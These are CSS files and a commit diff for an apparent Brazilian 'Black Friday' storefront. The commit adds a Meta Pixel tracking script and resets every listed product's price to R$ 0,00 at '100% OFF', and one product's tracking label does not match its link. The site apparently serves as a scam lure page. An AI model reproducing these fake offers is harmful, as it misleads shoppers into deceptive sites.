    font-family: Arial, sans-serif;
    color: #666;
    font-size: 14px;
    padding-left: 5%;
    padding-right: 5%;
    padding-top: 20px;
}

.info-item {
    display: flex;
    align-items: center;
    padding-top: 10px;
}

.material-symbols-outlined {
    font-size: 24px;
    color: #666;
    margin-right: 10px;
}

.info-text a {
    color: #0077cc;
    text-decoration: none;
}

.info-text a:hover {
    text-decoration: underline;
}














.button-container {
    display: flex;
    gap: 10px;
    align-items: center;
    padding-top: 30px;
}

.action-button {
    display: flex;
    align-items: center;
    border: none;
    background: none;
    color: #007bff;
    font-size: 14px;
    cursor: pointer;
    font-family: 'GellixMedium';
}

.action-button .material-symbols-outlined {
    margin-right: 8px;
    font-size: 24px;
}

#favoriteButton.active .material-symbols-outlined {
    color: red;
}

#favoriteButton .material-symbols-outlined {
    transition: color 0.3s;
}

.notification {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    opacity: 0;
    transition: opacity 0.5s;
    z-index: 1000;
    width: 55%;
    text-align: center;
}

.notification.show {
    opacity: 1;
}

.hidden {
    display: none;
}












.comment-container {
    width: 100%;
    margin: auto;
}

.comment {
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 20px;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.stars {
    color: #007bff;
    margin-right: -5px;

}

.stars .material-symbols-outlined {
    font-size: 24px;
}

.date {
    color: #888;
    font-size: 14px;
    font-family: 'GellixRegular';
}

.images {
    display: flex;
    margin-top: 10px;
    gap: 10px;
}

.images img {
    width: 125px;
    height: 100px;
    border-radius: 10px;
    object-fit: cover;
}

p {
    margin: 10px 0;
    line-height: 1.5;
}

.actions {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 10px;
}

.like-button, .dislike-button {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 20px;
    padding: 5px 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 14px;
    color: #333;
}

.like-button .material-symbols-outlined, .dislike-button .material-symbols-outlined {
    font-size: 20px;
    margin-right: 5px;
}

.like-button .count {
    margin-left: 5px;
}

.like-button.active {
    background: #007bff;
    color: #fff;
}

.dislike-button.active {
    background: #ff5252;
    color: #fff;
}

.like-button:hover {
    background: #007bff;
}

.dislike-button:hover {
    background: #ff5252;
}


.promocao {
    width: 90%; margin: 0 auto;
    display: block;
    margin-top: 30px;
    border-radius: 10px;
    padding-bottom: 20px;
    padding-top: 1px;
    background-color: rgb(240, 239, 239);
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
}

.promotitle {
    margin-left: 5%;
    font-family: 'GellixSemiBold';
    font-size: 22px;
    text-align: center;
    margin-bottom: -10px;
}
---- css/ztmZdpVKjPxZ.css ----
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #131313; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
---- css/Zo0iwGxjXGFG.css ----
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/8vgAVfOX2qhy.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/SRMaLWqGz5LT.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/fEFR8qaCDs4g.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/ms8Feeqsv3Do.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/5qFf5LuQciNo.otf') format('truetype');
}



==== commit d2f85536: "new prices" ====
--- a/index.html
+++ b/index.html
@@ -90,6 +90,26 @@
   </style>
   <meta charset="utf-8">
 
+  <!-- Meta Pixel Code -->
+  <script>
+    !function (f, b, e, v, n, t, s) {
+      if (f.fbq) return; n = f.fbq = function () {
+        n.callMethod ?
+          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
+      };
+      if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
+      n.queue = []; t = b.createElement(e); t.async = !0;
+      t.src = v; s = b.getElementsByTagName(e)[0];
+      s.parentNode.insertBefore(t, s)
+    }(window, document, 'script',
+      'https://connect.facebook.net/en_US/fbevents.js');
+    fbq('init', '3418913235068842');
+    fbq('track', 'PageView');
+  </script>
+  <noscript><img height="1" width="1" style="display:none"
+      src="https://www.facebook.com/tr?id=3418913235068842&ev=PageView&noscript=1" /></noscript>
+  <!-- End Meta Pixel Code -->
+
 </head>
 
 <body>
@@ -117,8 +137,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 2.999,90</div>
-        <span class="new-price">R$ 149,99</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -138,8 +158,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 5.399,00</div>
-        <span class="new-price">R$ 269,95</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -159,8 +179,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 1685,00</div>
-        <span class="new-price">R$ 84,25</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -180,8 +200,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 4.398,00</div>
-        <span class="new-price">R$ 219,90</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -200,8 +220,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 1.050,90</div>
-        <span class="new-price">R$ 52,55</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -221,8 +241,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 5.849,10</div>
-        <span class="new-price">R$ 292,46</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -242,8 +262,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 5.849,10</div>
-        <span class="new-price">R$ 292,46</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -263,8 +283,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 6.199,00</div>
-        <span class="new-price">R$ 309,95</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -284,8 +304,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 3.999,00</div>
-        <span class="new-price">R$ 199,95</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -307,8 +327,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 6.999,00</div>
-        <span class="new-price">R$ 350,95</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -322,15 +342,15 @@
       </div>
     </div>
     <div class="bracelet-item"
-      onclick="window.location.href='/smartv.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15 Pro'});">
+      onclick="window.location.href='/tvsmart.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15 Pro'});">
       <div class="product-image" style="margin-bottom: 10px;">
         <img src="images/M1Y2K0ZnyhSz.webp" style="height: 140px; width: auto;">
       </div>
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 2.999,99</div>
-        <span class="new-price">R$ 149,99</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -352,8 +372,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 1.099,99</div>
-        <span class="new-price">R$ 54,99</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
@@ -375,8 +395,8 @@
       <div class="product-info">
         <div class="offer-tag">BLACK FRIDAY</div>
         <div class="old-price">R$ 3.739,99</div>
-        <span class="new-price">R$ 186,99</span>
-        <span class="discount">95% OFF</span>
+        <span class="new-price">R$ 0,00</span>
+        <span class="discount">100% OFF</span>
         <div class="free-shipping-container">
           <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
               style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
